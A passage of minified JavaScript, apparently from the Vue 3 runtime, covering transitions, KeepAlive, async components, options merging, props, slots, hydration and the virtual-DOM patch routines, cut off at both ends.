e=Dn(f,i,o,n);if(Wn(f,e),"out-in"===l)return o.isLeaving=!0,e.afterLeave=()=>{o.isLeaving=!1,n.update()},Hn(c);"in-out"===l&&a.type!==xr&&(e.delayLeave=(e,t,n)=>{Un(o,f)[String(f.key)]=f,e._leaveCb=()=>{t(),e._leaveCb=void 0,delete u.delayedLeave},u.delayedLeave=n})}return c}}};function Un(e,t){const{leavingVNodes:n}=e;let o=n.get(t.type);return o||(o=Object.create(null),n.set(t.type,o)),o}function Dn(e,t,n,o){const{appear:r,mode:s,persisted:i=!1,onBeforeEnter:l,onEnter:c,onAfterEnter:a,onEnterCancelled:u,onBeforeLeave:p,onLeave:f,onAfterLeave:d,onLeaveCancelled:h,onBeforeAppear:m,onAppear:g,onAfterAppear:v,onAppearCancelled:y}=t,b=String(e.key),_=Un(n,e),x=(e,t)=>{e&&$s(e,o,9,t)},S={mode:s,persisted:i,beforeEnter(t){let o=l;if(!n.isMounted){if(!r)return;o=m||l}t._leaveCb&&t._leaveCb(!0);const s=_[b];s&&Rr(e,s)&&s.el._leaveCb&&s.el._leaveCb(),x(o,[t])},enter(e){let t=c,o=a,s=u;if(!n.isMounted){if(!r)return;t=g||c,o=v||a,s=y||u}let i=!1;const l=e._enterCb=t=>{i||(i=!0,x(t?s:o,[e]),S.delayedLeave&&S.delayedLeave(),e._enterCb=void 0)};t?(t(e,l),t.length<=1&&l()):l()},leave(t,o){const r=String(e.key);if(t._enterCb&&t._enterCb(!0),n.isUnmounting)return o();x(p,[t]);let s=!1;const i=t._leaveCb=n=>{s||(s=!0,o(),x(n?h:d,[t]),t._leaveCb=void 0,_[r]===e&&delete _[r])};_[r]=e,f?(f(t,i),f.length<=1&&i()):i()},clone:e=>Dn(e,t,n,o)};return S}function Hn(e){if(Yn(e))return(e=Hr(e)).children=null,e}function zn(e){return Yn(e)?e.children?e.children[0]:void 0:e}function Wn(e,t){6&e.shapeFlag&&e.component?Wn(e.component.subTree,t):128&e.shapeFlag?(e.ssContent.transition=t.clone(e.ssContent),e.ssFallback.transition=t.clone(e.ssFallback)):e.transition=t}function Kn(e,t=!1){let n=[],o=0;for(let r=0;r<e.length;r++){const s=e[r];s.type===br?(128&s.patchFlag&&o++,n=n.concat(Kn(s.children,t))):(t||s.type!==xr)&&n.push(s)}if(o>1)for(let e=0;e<n.length;e++)n[e].patchFlag=-2;return n}function Gn(e){return N(e)?{setup:e,name:e.name}:e}const qn=e=>!!e.type.__asyncLoader;function Zn(e){N(e)&&(e={loader:e});const{loader:t,loadingComponent:n,errorComponent:o,delay:r=200,timeout:s,suspensible:i=!0,onError:l}=e;let c,a=null,u=0;const p=()=>{let e;return a||(e=a=t().catch((e=>{if(e=e instanceof Error?e:new Error(String(e)),l)return new Promise(((t,n)=>{l(e,(()=>t((u++,a=null,p()))),(()=>n(e)),u+1)}));throw e})).then((t=>e!==a&&a?a:(t&&(t.__esModule||"Module"===t[Symbol.toStringTag])&&(t=t.default),c=t,t))))};return Gn({name:"AsyncComponentWrapper",__asyncLoader:p,get __asyncResolved(){return c},setup(){const e=us;if(c)return()=>Jn(c,e);const t=t=>{a=null,Is(t,e,13,!o)};if(i&&e.suspense||vs)return p().then((t=>()=>Jn(t,e))).catch((e=>(t(e),()=>o?Br(o,{error:e}):null)));const l=qt(!1),u=qt(),f=qt(!!r);return r&&setTimeout((()=>{f.value=!1}),r),null!=s&&setTimeout((()=>{if(!l.value&&!u.value){const e=new Error(`Async component timed out after ${s}ms.`);t(e),u.value=e}}),s),p().then((()=>{l.value=!0,e.parent&&Yn(e.parent.vnode)&&Ys(e.parent.update)})).catch((e=>{t(e),u.value=e})),()=>l.value&&c?Jn(c,e):u.value&&o?Br(o,{error:u.value}):n&&!f.value?Br(n):void 0}})}function Jn(e,{vnode:{ref:t,props:n,children:o}}){const r=Br(e,n,o);return r.ref=t,r}const Yn=e=>e.type.__isKeepAlive,Xn={name:"KeepAlive",__isKeepAlive:!0,props:{include:[String,RegExp,Array],exclude:[String,RegExp,Array],max:[String,Number]},setup(e,{slots:t}){const n=ps(),o=n.ctx;if(!o.renderer)return t.default;const r=new Map,s=new Set;let i=null;const l=n.suspense,{renderer:{p:c,m:a,um:u,o:{createElement:p}}}=o,f=p("div");function d(e){ro(e),u(e,n,l)}function h(e){r.forEach(((t,n)=>{const o=Ts(t.type);!o||e&&e(o)||m(n)}))}function m(e){const t=r.get(e);i&&t.type===i.type?i&&ro(i):d(t),r.delete(e),s.delete(e)}o.activate=(e,t,n,o,r)=>{const s=e.component;a(e,t,n,0,l),c(s.vnode,e,t,n,s,l,o,e.slotScopeIds,r),er((()=>{s.isDeactivated=!1,s.a&&z(s.a);const t=e.props&&e.props.onVnodeMounted;t&&Yr(t,s.parent,e)}),l)},o.deactivate=e=>{const t=e.component;a(e,f,null,1,l),er((()=>{t.da&&z(t.da);const n=e.props&&e.props.onVnodeUnmounted;n&&Yr(n,t.parent,e),t.isDeactivated=!0}),l)},ai((()=>[e.include,e.exclude]),(([e,t])=>{e&&h((t=>Qn(e,t))),t&&h((e=>!Qn(t,e)))}),{flush:"post",deep:!0});let g=null;const v=()=>{null!=g&&r.set(g,so(n.subTree))};return ao(v),po(v),fo((()=>{r.forEach((e=>{const{subTree:t,suspense:o}=n,r=so(t);if(e.type!==r.type)d(e);else{ro(r);const e=r.component.da;e&&er(e,o)}}))})),()=>{if(g=null,!t.default)return null;const n=t.default(),o=n[0];if(n.length>1)return i=null,n;if(!(Pr(o)&&(4&o.shapeFlag||128&o.shapeFlag)))return i=null,o;let l=so(o);const c=l.type,a=Ts(qn(l)?l.type.__asyncResolved||{}:c),{include:u,exclude:p,max:f}=e;if(u&&(!a||!Qn(u,a))||p&&a&&Qn(p,a))return i=l,o;const d=null==l.key?c:l.key,h=r.get(d);return l.el&&(l=Hr(l),128&o.shapeFlag&&(o.ssContent=l)),g=d,h?(l.el=h.el,l.component=h.component,l.transition&&Wn(l,l.transition),l.shapeFlag|=512,s.delete(d),s.add(d)):(s.add(d),f&&s.size>parseInt(f,10)&&m(s.values().next().value)),l.shapeFlag|=256,i=l,o}}};function Qn(e,t){return k(e)?e.some((e=>Qn(e,t))):O(e)?e.split(",").indexOf(t)>-1:!!e.test&&e.test(t)}function eo(e,t){no(e,"a",t)}function to(e,t){no(e,"da",t)}function no(e,t,n=us){const o=e.__wdc||(e.__wdc=()=>{let t=n;for(;t;){if(t.isDeactivated)return;t=t.parent}return e()});if(io(t,o,n),n){let e=n.parent;for(;e&&e.parent;)Yn(e.parent.vnode)&&oo(o,t,n,e),e=e.parent}}function oo(e,t,n,o){const r=io(t,e,o,!0);ho((()=>{S(o[t],r)}),n)}function ro(e){let t=e.shapeFlag;256&t&&(t-=256),512&t&&(t-=512),e.shapeFlag=t}function so(e){return 128&e.shapeFlag?e.ssContent:e}function io(e,t,n=us,o=!1){if(n){const r=n[e]||(n[e]=[]),s=t.__weh||(t.__weh=(...o)=>{if(n.isUnmounted)return;Be(),fs(n);const r=$s(t,n,e,o);return ds(),Ue(),r});return o?r.unshift(s):r.push(s),s}}const lo=e=>(t,n=us)=>(!vs||"sp"===e)&&io(e,t,n),co=lo("bm"),ao=lo("m"),uo=lo("bu"),po=lo("u"),fo=lo("bum"),ho=lo("um"),mo=lo("sp"),go=lo("rtg"),vo=lo("rtc");function yo(e,t=us){io("ec",e,t)}let bo=!0;function _o(e){const t=wo(e),n=e.proxy,o=e.ctx;bo=!1,t.beforeCreate&&xo(t.beforeCreate,e,"bc");const{data:r,computed:s,methods:i,watch:l,provide:c,inject:a,created:u,beforeMount:p,mounted:f,beforeUpdate:d,updated:h,activated:m,deactivated:v,beforeDestroy:y,beforeUnmount:b,destroyed:_,unmounted:x,render:S,renderTracked:w,renderTriggered:C,errorCaptured:E,serverPrefetch:T,expose:O,inheritAttrs:L,components:A,directives:P,filters:R}=t;if(a&&function(e,t,n=g,o=!1){k(e)&&(e=To(e));for(const n in e){const r=e[n];let s;s=M(r)?"default"in r?Fn(r.from||n,r.default,!0):Fn(r.from||n):Fn(r),Gt(s)&&o?Object.defineProperty(t,n,{enumerable:!0,configurable:!0,get:()=>s.value,set:e=>s.value=e}):t[n]=s}}(a,o,null,e.appContext.config.unwrapInjectedRef),i)for(const e in i){const t=i[e];N(t)&&(o[e]=t.bind(n))}if(r){0;const t=r.call(n,n);0,M(t)&&(e.data=Pt(t))}if(bo=!0,s)for(const e in s){const t=s[e];0;const r=an({get:N(t)?t.bind(n,n):N(t.get)?t.get.bind(n,n):g,set:!N(t)&&N(t.set)?t.set.bind(n):g});Object.defineProperty(o,e,{enumerable:!0,configurable:!0,get:()=>r.value,set:e=>r.value=e})}if(l)for(const e in l)So(l[e],o,n,e);if(c){const e=N(c)?c.call(n):c;Reflect.ownKeys(e).forEach((t=>{In(t,e[t])}))}function $(e,t){k(t)?t.forEach((t=>e(t.bind(n)))):t&&e(t.bind(n))}if(u&&xo(u,e,"c"),$(co,p),$(ao,f),$(uo,d),$(po,h),$(eo,m),$(to,v),$(yo,E),$(vo,w),$(go,C),$(fo,b),$(ho,x),$(mo,T),k(O))if(O.length){const t=e.exposed||(e.exposed={});O.forEach((e=>{Object.defineProperty(t,e,{get:()=>n[e],set:t=>n[e]=t})}))}else e.exposed||(e.exposed={});S&&e.render===g&&(e.render=S),null!=L&&(e.inheritAttrs=L),A&&(e.components=A),P&&(e.directives=P)}function xo(e,t,n){$s(k(e)?e.map((e=>e.bind(t.proxy))):e.bind(t.proxy),t,n)}function So(e,t,n,o){const r=o.includes(".")?fi(n,o):()=>n[o];if(O(e)){const n=t[e];N(n)&&ai(r,n)}else if(N(e))ai(r,e.bind(n));else if(M(e))if(k(e))e.forEach((e=>So(e,t,n,o)));else{const o=N(e.handler)?e.handler.bind(n):t[e.handler];N(o)&&ai(r,o,e)}else 0}function wo(e){const t=e.type,{mixins:n,extends:o}=t,{mixins:r,optionsCache:s,config:{optionMergeStrategies:i}}=e.appContext,l=s.get(t);let c;return l?c=l:r.length||n||o?(c={},r.length&&r.forEach((e=>Co(c,e,i,!0))),Co(c,t,i)):c=t,s.set(t,c),c}function Co(e,t,n,o=!1){const{mixins:r,extends:s}=t;s&&Co(e,s,n,!0),r&&r.forEach((t=>Co(e,t,n,!0)));for(const r in t)if(o&&"expose"===r);else{const o=ko[r]||n&&n[r];e[r]=o?o(e[r],t[r]):t[r]}return e}const ko={data:Eo,props:Oo,emits:Oo,methods:Oo,computed:Oo,beforeCreate:No,created:No,beforeMount:No,mounted:No,beforeUpdate:No,updated:No,beforeDestroy:No,beforeUnmount:No,destroyed:No,unmounted:No,activated:No,deactivated:No,errorCaptured:No,serverPrefetch:No,components:Oo,directives:Oo,watch:function(e,t){if(!e)return t;if(!t)return e;const n=x(Object.create(null),e);for(const o in t)n[o]=No(e[o],t[o]);return n},provide:Eo,inject:function(e,t){return Oo(To(e),To(t))}};function Eo(e,t){return t?e?function(){return x(N(e)?e.call(this,this):e,N(t)?t.call(this,this):t)}:t:e}function To(e){if(k(e)){const t={};for(let n=0;n<e.length;n++)t[e[n]]=e[n];return t}return e}function No(e,t){return e?[...new Set([].concat(e,t))]:t}function Oo(e,t){return e?x(x(Object.create(null),e),t):t}function Mo(e,t,n,o){const[r,s]=e.propsOptions;let i,l=!1;if(t)for(let c in t){if($(c))continue;const a=t[c];let u;r&&C(r,u=V(c))?s&&s.includes(u)?(i||(i={}))[u]=a:n[u]=a:gn(e.emitsOptions,c)||c in o&&a===o[c]||(o[c]=a,l=!0)}if(s){const t=Ut(n),o=i||h;for(let i=0;i<s.length;i++){const l=s[i];n[l]=Lo(r,t,l,o[l],e,!C(o,l))}}return l}function Lo(e,t,n,o,r,s){const i=e[n];if(null!=i){const e=C(i,"default");if(e&&void 0===o){const e=i.default;if(i.type!==Function&&N(e)){const{propsDefaults:s}=r;n in s?o=s[n]:(fs(r),o=s[n]=e.call(null,t),ds())}else o=e}i[0]&&(s&&!e?o=!1:!i[1]||""!==o&&o!==B(n)||(o=!0))}return o}function Ao(e,t,n=!1){const o=t.propsCache,r=o.get(e);if(r)return r;const s=e.props,i={},l=[];let c=!1;if(!N(e)){const o=e=>{c=!0;const[n,o]=Ao(e,t,!0);x(i,n),o&&l.push(...o)};!n&&t.mixins.length&&t.mixins.forEach(o),e.extends&&o(e.extends),e.mixins&&e.mixins.forEach(o)}if(!s&&!c)return o.set(e,m),m;if(k(s))for(let e=0;e<s.length;e++){0;const t=V(s[e]);Po(t)&&(i[t]=h)}else if(s){0;for(const e in s){const t=V(e);if(Po(t)){const n=s[e],o=i[t]=k(n)||N(n)?{type:n}:n;if(o){const e=Io(Boolean,o.type),n=Io(String,o.type);o[0]=e>-1,o[1]=n<0||e<n,(e>-1||C(o,"default"))&&l.push(t)}}}}const a=[i,l];return o.set(e,a),a}function Po(e){return"$"!==e[0]}function Ro(e){const t=e&&e.toString().match(/^\s*function (\w+)/);return t?t[1]:null===e?"null":""}function $o(e,t){return Ro(e)===Ro(t)}function Io(e,t){return k(t)?t.findIndex((t=>$o(t,e))):N(t)&&$o(t,e)?0:-1}const Fo=e=>"_"===e[0]||"$stable"===e,Vo=e=>k(e)?e.map(Gr):[Gr(e)],jo=(e,t,n)=>{const o=wn(((...e)=>Vo(t(...e))),n);return o._c=!1,o},Bo=(e,t,n)=>{const o=e._ctx;for(const n in e){if(Fo(n))continue;const r=e[n];if(N(r))t[n]=jo(0,r,o);else if(null!=r){0;const e=Vo(r);t[n]=()=>e}}},Uo=(e,t)=>{const n=Vo(t);e.slots.default=()=>n},Do=(e,t)=>{if(32&e.vnode.shapeFlag){const n=t._;n?(e.slots=Ut(t),W(t,"_",n)):Bo(t,e.slots={})}else e.slots={},t&&Uo(e,t);W(e.slots,Ir,1)},Ho=(e,t,n)=>{const{vnode:o,slots:r}=e;let s=!0,i=h;if(32&o.shapeFlag){const e=t._;e?n&&1===e?s=!1:(x(r,t),n||1!==e||delete r._):(s=!t.$stable,Bo(t,r)),i=t}else t&&(Uo(e,t),i={default:1});if(s)for(const e in r)Fo(e)||e in i||delete r[e]};function zo(e,t){if(null===vn)return e;const n=vn.proxy,o=e.dirs||(e.dirs=[]);for(let e=0;e<t.length;e++){let[r,s,i,l=h]=t[e];N(r)&&(r={mounted:r,updated:r}),r.deep&&di(s),o.push({dir:r,instance:n,value:s,oldValue:void 0,arg:i,modifiers:l})}return e}function Wo(e,t,n,o){const r=e.dirs,s=t&&t.dirs;for(let i=0;i<r.length;i++){const l=r[i];s&&(l.oldValue=s[i].value);let c=l.dir[o];c&&(Be(),$s(c,n,8,[e.el,l,e,t]),Ue())}}function Ko(){return{app:null,config:{isNativeTag:v,performance:!1,globalProperties:{},optionMergeStrategies:{},errorHandler:void 0,warnHandler:void 0,compilerOptions:{}},mixins:[],components:{},directives:{},provides:Object.create(null),optionsCache:new WeakMap,propsCache:new WeakMap,emitsCache:new WeakMap}}let Go=0;function qo(e,t){return function(n,o=null){null==o||M(o)||(o=null);const r=Ko(),s=new Set;let i=!1;const l=r.app={_uid:Go++,_component:n,_props:o,_container:null,_context:r,_instance:null,version:Mi,get config(){return r.config},set config(e){0},use:(e,...t)=>(s.has(e)||(e&&N(e.install)?(s.add(e),e.install(l,...t)):N(e)&&(s.add(e),e(l,...t))),l),mixin:e=>(r.mixins.includes(e)||r.mixins.push(e),l),component:(e,t)=>t?(r.components[e]=t,l):r.components[e],directive:(e,t)=>t?(r.directives[e]=t,l):r.directives[e],mount(s,c,a){if(!i){const u=Br(n,o);return u.appContext=r,c&&t?t(u,s):e(u,s,a),i=!0,l._container=s,s.__vue_app__=l,Cs(u.component)||u.component.proxy}},unmount(){i&&(e(null,l._container),delete l._container.__vue_app__)},provide:(e,t)=>(r.provides[e]=t,l)};return l}}function Zo(e,t,n,o,r=!1){if(k(e))return void e.forEach(((e,s)=>Zo(e,t&&(k(t)?t[s]:t),n,o,r)));if(qn(o)&&!r)return;const s=4&o.shapeFlag?Cs(o.component)||o.component.proxy:o.el,i=r?null:s,{i:l,r:c}=e;const a=t&&t.r,u=l.refs===h?l.refs={}:l.refs,p=l.setupState;if(null!=a&&a!==c&&(O(a)?(u[a]=null,C(p,a)&&(p[a]=null)):Gt(a)&&(a.value=null)),N(c))Rs(c,l,12,[i,u]);else{const t=O(c),o=Gt(c);if(t||o){const o=()=>{if(e.f){const n=t?u[c]:c.value;r?k(n)&&S(n,s):k(n)?n.includes(s)||n.push(s):t?u[c]=[s]:(c.value=[s],e.k&&(u[e.k]=c.value))}else t?(u[c]=i,C(p,c)&&(p[c]=i)):Gt(c)&&(c.value=i,e.k&&(u[e.k]=i))};i?(o.id=-1,er(o,n)):o()}else 0}}let Jo=!1;const Yo=e=>/svg/.test(e.namespaceURI)&&"foreignObject"!==e.tagName,Xo=e=>8===e.nodeType;function Qo(e){const{mt:t,p:n,o:{patchProp:o,nextSibling:r,parentNode:s,remove:i,insert:l,createComment:c}}=e,a=(n,o,i,l,c,m=!1)=>{const g=Xo(n)&&"["===n.data,v=()=>d(n,o,i,l,c,g),{type:y,ref:b,shapeFlag:_}=o,x=n.nodeType;o.el=n;let S=null;switch(y){case _r:3!==x?S=v():(n.data!==o.children&&(Jo=!0,n.data=o.children),S=r(n));break;case xr:S=8!==x||g?v():r(n);break;case Sr:if(1===x){S=n;const e=!o.children.length;for(let t=0;t<o.staticCount;t++)e&&(o.children+=S.outerHTML),t===o.staticCount-1&&(o.anchor=S),S=r(S);return S}S=v();break;case br:S=g?f(n,o,i,l,c,m):v();break;default:if(1&_)S=1!==x||o.type.toLowerCase()!==n.tagName.toLowerCase()?v():u(n,o,i,l,c,m);else if(6&_){o.slotScopeIds=c;const e=s(n);if(t(o,e,null,i,l,Yo(e),m),S=g?h(n):r(n),qn(o)){let t;g?(t=Br(br),t.anchor=S?S.previousSibling:e.lastChild):t=3===n.nodeType?zr(""):Br("div"),t.el=n,o.component.subTree=t}}else 64&_?S=8!==x?v():o.type.hydrate(n,o,i,l,c,m,e,p):128&_&&(S=o.type.hydrate(n,o,i,l,Yo(s(n)),c,m,e,a))}return null!=b&&Zo(b,null,l,o),S},u=(e,t,n,r,s,l)=>{l=l||!!t.dynamicChildren;const{type:c,props:a,patchFlag:u,shapeFlag:f,dirs:d}=t,h="input"===c&&d||"option"===c;if(h||-1!==u){if(d&&Wo(t,null,n,"created"),a)if(h||!l||48&u)for(const t in a)(h&&t.endsWith("value")||b(t)&&!$(t))&&o(e,t,null,a[t],!1,void 0,n);else a.onClick&&o(e,"onClick",null,a.onClick,!1,void 0,n);let c;if((c=a&&a.onVnodeBeforeMount)&&Yr(c,n,t),d&&Wo(t,null,n,"beforeMount"),((c=a&&a.onVnodeMounted)||d)&&Rn((()=>{c&&Yr(c,n,t),d&&Wo(t,null,n,"mounted")}),r),16&f&&(!a||!a.innerHTML&&!a.textContent)){let o=p(e.firstChild,t,e,n,r,s,l);for(;o;){Jo=!0;const e=o;o=o.nextSibling,i(e)}}else 8&f&&e.textContent!==t.children&&(Jo=!0,e.textContent=t.children)}return e.nextSibling},p=(e,t,o,r,s,i,l)=>{l=l||!!t.dynamicChildren;const c=t.children,u=c.length;for(let t=0;t<u;t++){const u=l?c[t]:c[t]=Gr(c[t]);if(e)e=a(e,u,r,s,i,l);else{if(u.type===_r&&!u.children)continue;Jo=!0,n(null,u,o,null,r,s,Yo(o),i)}}return e},f=(e,t,n,o,i,a)=>{const{slotScopeIds:u}=t;u&&(i=i?i.concat(u):u);const f=s(e),d=p(r(e),t,f,n,o,i,a);return d&&Xo(d)&&"]"===d.data?r(t.anchor=d):(Jo=!0,l(t.anchor=c("]"),f,d),d)},d=(e,t,o,l,c,a)=>{if(Jo=!0,t.el=null,a){const t=h(e);for(;;){const n=r(e);if(!n||n===t)break;i(n)}}const u=r(e),p=s(e);return i(e),n(null,t,p,u,o,l,Yo(p),c),u},h=e=>{let t=0;for(;e;)if((e=r(e))&&Xo(e)&&("["===e.data&&t++,"]"===e.data)){if(0===t)return r(e);t--}return e};return[(e,t)=>{if(!t.hasChildNodes())return n(null,e,t),void ni();Jo=!1,a(t.firstChild,e,null,null,null),ni(),Jo&&console.error("Hydration completed but contains mismatches.")},a]}const er=Rn;function tr(e){return or(e)}function nr(e){return or(e,Qo)}function or(e,t){q().__VUE__=!0;const{insert:n,remove:o,patchProp:r,createElement:s,createText:i,createComment:l,setText:c,setElementText:a,parentNode:u,nextSibling:p,setScopeId:f=g,cloneNode:d,insertStaticContent:v}=e,y=(e,t,n,o=null,r=null,s=null,i=!1,l=null,c=!!t.dynamicChildren)=>{if(e===t)return;e&&!Rr(e,t)&&(o=Y(e),W(e,r,s,!0),e=null),-2===t.patchFlag&&(c=!1,t.dynamicChildren=null);const{type:a,ref:u,shapeFlag:p}=t;switch(a){case _r:b(e,t,n,o);break;case xr:_(e,t,n,o);break;case Sr:null==e&&x(t,n,o,i);break;case br:L(e,t,n,o,r,s,i,l,c);break;default:1&p?w(e,t,n,o,r,s,i,l,c):6&p?A(e,t,n,o,r,s,i,l,c):(64&p||128&p)&&a.process(e,t,n,o,r,s,i,l,c,Q)}null!=u&&r&&Zo(u,e&&e.ref,s,t||e,!t)},b=(e,t,o,r)=>{if(null==e)n(t.el=i(t.children),o,r);else{const n=t.el=e.el;t.children!==e.children&&c(n,t.children)}},_=(e,t,o,r)=>{null==e?n(t.el=l(t.children||""),o,r):t.el=e.el},x=(e,t,n,o)=>{[e.el,e.anchor]=v(e.children,t,n,o)},S=({el:e,anchor:t})=>{let n;for(;e&&e!==t;)n=p(e),o(e),e=n;o(t)},w=(e,t,n,o,r,s,i,l,c)=>{i=i||"svg"===t.type,null==e?k(t,n,o,r,s,i,l,c):N(e,t,r,s,i,l,c)},k=(e,t,o,i,l,c,u,p)=>{let f,h;const{type:m,props:g,shapeFlag:v,transition:y,patchFlag:b,dirs:_}=e;if(e.el&&void 0!==d&&-1===b)f=e.el=d(e.el);else{if(f=e.el=s(e.type,c,g&&g.is,g),8&v?a(f,e.children):16&v&&T(e.children,f,null,i,l,c&&"foreignObject"!==m,u,p),_&&Wo(e,null,i,"created"),g){for(const t in g)"value"===t||$(t)||r(f,t,null,g[t],c,e.children,i,l,J);"value"in g&&r(f,"value",null,g.value),(h=g.onVnodeBeforeMount)&&Yr(h,i,e)}E(f,e,e.scopeId,u,i)}_&&Wo(e,null,i,"beforeMount");const x=(!l||l&&!l.pendingBranch)&&y&&!y.persisted;x&&y.beforeEnter(f),n(f,t,o),((h=g&&g.onVnodeMounted)||x||_)&&er((()=>{h&&Yr(h,i,e),x&&y.enter(f),_&&Wo(e,null,i,"mounted")}),l)},E=(e,t,n,o,r)=>{if(n&&f(e,n),o)for(let t=0;t<o.length;t++)f(e,o[t]);if(r){if(t===r.subTree){const t=r.vnode;E(e,t,t.scopeId,t.slotScopeIds,r.parent)}}},T=(e,t,n,o,r,s,i,l,c=0)=>{for(let a=c;a<e.length;a++){const c=e[a]=l?qr(e[a]):Gr(e[a]);y(null,c,t,n,o,r,s,i,l)}},N=(e,t,n,o,s,i,l)=>{const c=t.el=e.el;let{patchFlag:u,dynamicChildren:p,dirs:f}=t;u|=16&e.patchFlag;const d=e.props||h,m=t.props||h;let g;n&&rr(n,!1),(g=m.onVnodeBeforeUpdate)&&Yr(g,n,t,e),f&&Wo(t,e,n,"beforeUpdate"),n&&rr(n,!0);const v=s&&"foreignObject"!==t.type;if(p?O(e.dynamicChildren,p,c,n,o,v,i):l||j(e,t,c,null,n,o,v,i,!1),u>0){if(16&u)M(c,t,d,m,n,o,s);else if(2&u&&d.class!==m.class&&r(c,"class",null,m.class,s),4&u&&r(c,"style",d.style,m.style,s),8&u){const i=t.dynamicProps;for(let t=0;t<i.length;t++){const l=i[t],a=d[l],u=m[l];u===a&&"value"!==l||r(c,l,a,u,s,e.children,n,o,J)}}1&u&&e.children!==t.children&&a(c,t.children)}else l||null!=p||M(c,t,d,m,n,o,s);((g=m.onVnodeUpdated)||f)&&er((()=>{g&&Yr(g,n,t,e),f&&Wo(t,e,n,"updated")}),o)},O=(e,t,n,o,r,s,i)=>{for(let l=0;l<t.length;l++){const c=e[l],a=t[l],p=c.el&&(c.type===br||!Rr(c,a)||70&c.shapeFlag)?u(c.el):n;y(c,a,p,null,o,r,s,i,!0)}},M=(e,t,n,o,s,i,l)=>{if(n!==o){for(const c in o){if($(c))continue;const a=o[c],u=n[c];a!==u&&"value"!==c&&r(e,c,u,a,l,t.children,s,i,J)}if(n!==h)for(const c in n)$(c)||c in o||r(e,c,n[c],null,l,t.children,s,i,J);"value"in o&&r(e,"value",n.value,o.value)}},L=(e,t,o,r,s,l,c,a,u)=>{const p=t.el=e?e.el:i(""),f=t.anchor=e?e.anchor:i("");let{patchFlag:d,dynamicChildren:h,slotScopeIds:m}=t;m&&(a=a?a.concat(m):m),null==e?(n(p,o,r),n(f,o,r),T(t.children,o,f,s,l,c,a,u)):d>0&&64&d&&h&&e.dynamicChildren?(O(e.dynamicChildren,h,o,s,l,c,a),(null!=t.key||s&&t===s.subTree)&&sr(e,t,!0)):j(e,t,o,f,s,l,c,a,u)},A=(e,t,n,o,r,s,i,l,c)=>{t.slotScopeIds=l,null==e?512&t.shapeFlag?r.ctx.activate(t,n,o,i,c):P(t,n,o,r,s,i,c):R(e,t,c)},P=(e,t,n,o,r,s,i)=>{const l=e.component=as(e,o,r);if(Yn(e)&&(l.ctx.renderer=Q),ys(l),l.asyncDep){if(r&&r.registerDep(l,I),!e.el){const e=l.subTree=Br(xr);_(null,e,t,n)}}else I(l,e,t,n,r,s,i)},R=(e,t,n)=>{const o=t.component=e.component;if(function(e,t,n){const{props:o,children:r,component:s}=e,{props:i,children:l,patchFlag:c}=t,a=s.emitsOptions;if(t.dirs||t.transition)return!0;if(!(n&&c>=0))return!(!r&&!l||l&&l.$stable)||o!==i&&(o?!i||Nn(o,i,a):!!i);if(1024&c)return!0;if(16&c)return o?Nn(o,i,a):!!i;if(8&c){const e=t.dynamicProps;for(let t=0;t<e.length;t++){const n=e[t];if(i[n]!==o[n]&&!gn(a,n))return!0}}return!1}(e,t,n)){if(o.asyncDep&&!o.asyncResolved)return void F(o,t,n);o.next=t,function(e){const t=js.indexOf(e);t>Bs&&js.splice(t,1)}(o.update),o.update()}else t.component=e.component,t.el=e.el,o.vnode=t},I=(e,t,n,o,r,s,i)=>{const l=e.effect=new Re((()=>{if(e.isMounted){let t,{next:n,bu:o,u:l,parent:c,vnode:a}=e,p=n;0,rr(e,!1),n?(n.el=a.el,F(e,n,i)):n=a,o&&z(o),(t=n.props&&n.props.onVnodeBeforeUpdate)&&Yr(t,c,n,a),rr(e,!0);const f=Cn(e);0;const d=e.subTree;e.subTree=f,y(d,f,u(d.el),Y(d),e,r,s),n.el=f.el,null===p&&On(e,f.el),l&&er(l,r),(t=n.props&&n.props.onVnodeUpdated)&&er((()=>Yr(t,c,n,a)),r)}else{let i;const{el:l,props:c}=t,{bm:a,m:u,parent:p}=e,f=qn(t);if(rr(e,!1),a&&z(a),!f&&(i=c&&c.onVnodeBeforeMount)&&Yr(i,p,t),rr(e,!0),l&&te){const n=()=>{e.subTree=Cn(e),te(l,e.subTree,e,r,null)};f?t.type.__asyncLoader().then((()=>!e.isUnmounted&&n())):n()}else{0;const i=e.subTree=Cn(e);0,y(null,i,n,o,e,r,s),t.el=i.el}if(u&&er(u,r),!f&&(i=c&&c.onVnodeMounted)){const e=t;er((()=>Yr(i,p,e)),r)}256&t.shapeFlag&&e.a&&er(e.a,r),e.isMounted=!0,t=n=o=null}}),(()=>Ys(e.update)),e.scope),c=e.update=l.run.bind(l);c.id=e.uid,rr(e,!0),c()},F=(e,t,n)=>{t.component=e;const o=e.vnode.props;e.vnode=t,e.next=null,function(e,t,n,o){const{props:r,attrs:s,vnode:{patchFlag:i}}=e,l=Ut(r),[c]=e.propsOptions;let a=!1;if(!(o||i>0)||16&i){let o;Mo(e,t,r,s)&&(a=!0);for(const s in l)t&&(C(t,s)||(o=B(s))!==s&&C(t,o))||(c?!n||void 0===n[s]&&void 0===n[o]||(r[s]=Lo(c,l,s,void 0,e,!0)):delete r[s]);if(s!==l)for(const e in s)t&&C(t,e)||(delete s[e],a=!0)}else if(8&i){const n=e.vnode.dynamicProps;for(let o=0;o<n.length;o++){let i=n[o];const u=t[i];if(c)if(C(s,i))u!==s[i]&&(s[i]=u,a=!0);else{const t=V(i);r[t]=Lo(c,l,t,u,e,!1)}else u!==s[i]&&(s[i]=u,a=!0)}}a&&We(e,"set","$attrs")}(e,t.props,o,n),Ho(e,t.children,n),Be(),ti(void 0,e.update),Ue()},j=(e,t,n,o,r,s,i,l,c=!1)=>{const u=e&&e.children,p=e?e.shapeFlag:0,f=t.children,{patchFlag:d,shapeFlag:h}=t;if(d>0){if(128&d)return void D(u,f,n,o,r,s,i,l,c);if(256&d)return void U(u,f,n,o,r,s,i,l,c)}8&h?(16&p&&J(u,r,s),f!==u&&a(n,f)):16&p?16&h?D(u,f,n,o,r,s,i,l,c):J(u,r,s,!0):(8&p&&a(n,""),16&h&&T(f,n,o,r,s,i,l,c))},U=(e,t,n,o,r,s,i,l,c)=>{t=t||m;const a=(e=e||m).length,u=t.length,p=Math.min(a,u);let f;for(f=0;f<p;f++){const o=t[f]=c?qr(t[f]):Gr(t[f]);y(e[f],o,n,null,r,s,i,l,c)}a>u?J(e,r,s,!0,!1,p):T(t,n,o,r,s,i,l,c,p)},D=(e,t,n,o,r,s,i,l,c)=>{let a=0;const u=t.length;let p=e.length-1,f=u-1;for(;a<=p&&a<=f;){const o=e[a],u=t[a]=c?qr(t[a]):Gr(t[a]);if(!Rr(o,u))break;y(o,u,n,null,r,s,i,l,c),a++}for(;a<=p&&a<=f;){const 